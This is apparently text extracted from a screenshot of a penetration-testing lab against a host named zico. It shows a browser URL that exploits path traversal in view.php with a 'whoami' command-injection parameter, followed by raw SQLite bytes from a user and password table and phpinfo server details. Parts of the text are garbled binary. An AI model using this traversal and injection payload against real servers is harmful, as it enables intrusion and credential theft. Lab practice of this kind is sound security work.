 不安全 | 192.168.0.102/view.php?page=../../../../usr/databases/test_users&0=whoami
未同
SQLite format 3▯▯▯@ ▯▯▯▯▯▯-â! ▯▯˜▯˜f▯▯▯▯▯▯▯/tableinfoinfo▯CREATE TABLE 'info' ('name' TEXT, 'pass' TEXT, 'id' INTEGER PRIMARY KEY NOT NULL) ▯▯}▯Ö▯¬▯}-▯▯W▯
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)